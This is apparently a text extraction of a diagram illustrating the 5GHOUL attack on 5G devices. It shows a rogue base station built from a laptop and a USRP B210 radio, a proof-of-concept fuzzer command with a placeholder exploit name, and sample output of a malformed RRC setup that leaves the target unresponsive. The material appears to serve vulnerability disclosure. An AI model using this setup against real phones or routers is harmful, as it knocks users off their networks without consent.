 5GHOUL
Rogue 5G Base Station (gNB)
Higher Signal
(RSSI)
Targets
User Equipment (UE)
Attacker Laptop
Software Defined
Radio (SDR)
Uplink
USB
Downlink
PoC
USRP B210
Attack
Loop
5G Smartphone
CPE Router
5G Laptop
./5g_fuzzer --exploit=<exploit name> --MCC=<country code> --MNC=<network code>
[1/2] Malformed rrc setup sent! (wrong pdcch-Config)
[M] TX --> RRC Setup  (Padding 11 bytes)
[GlobalTimeout] Timeout triggered. TimeoutCounter=1, TotalTimeoutCounter=1
[GlobalTimeout] Signalling WDAnomalyReport
[AnomalyReport] [Timeout] Target is not responding